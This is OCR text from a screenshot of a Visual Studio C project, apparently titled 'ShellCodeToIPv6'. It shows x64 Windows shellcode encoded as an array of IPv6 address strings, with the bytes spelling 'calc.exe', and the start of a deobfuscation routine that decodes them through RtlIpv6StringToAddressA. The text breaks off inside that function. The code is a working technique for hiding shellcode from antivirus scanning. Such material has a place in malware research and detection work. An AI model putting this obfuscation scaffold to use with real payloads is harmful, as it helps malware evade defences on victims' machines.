 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToIPv6 Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c* main.c
IPv6ToShellcode (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
char* Ipv6Array[] = {
"FC48:83E4:F0E8:C000:0000:4151:4150:5251", "5648:31D2:6548:8B52:6048:8B52:1848:8B52", "2048:8B72:5048:0FB7:4A4A:4D31:C948:31C0",
"AC3C:617C:022C:2041:C1C9:0D41:01C1:E2ED", "5241:5148:8B52:208B:423C:4801:D08B:8088", "0000:0048:85C0:7467:4801:D050:8B48:1844",
"8B40:2049:01D0:E356:48FF:C941:8B34:8848", "01D6:4D31:C948:31C0:AC41:C1C9:0D41:01C1", "38E0:75F1:4C03:4C24:0845:39D1:75D8:5844",
"8B40:2449:01D0:6641:8B0C:4844:8B40:1C49", "01D0:418B:0488:4801:D041:5841:585E:595A", "4158:4159:415A:4883:EC20:4152:FFE0:5841",
"595A:488B:12E9:57FF:FFFF:5D48:BA01:0000", "0000:0000:0048:8D8D:0101:0000:41BA:318B", "6F87:FFD5:BBF0:B5A2:5641:BAA6:95BD:9DFF",
"D548:83C4:283C:067C:0A80:FBE0:7505:BB47", "1372:6F6A:0059:4189:DAFF:D563:616C:632E", "6578:6500:9090:9090:9090:9090:9090:9090"
};
1
#define NumberOfElements 18
typedef NTSTATUS(NTAPI* fnRtlIpv6StringToAddressA)(
PCSTR S,
PCSTR* Terminator,
PVOID Addr
);
BOOL Ipv6Deobfuscation(IN CHAR* Ipv6Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
119 % No issues found Ln: 77 Ch: 51 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv6' (2 of 2 projects)
IPv6ToShellcode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToIPv6
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View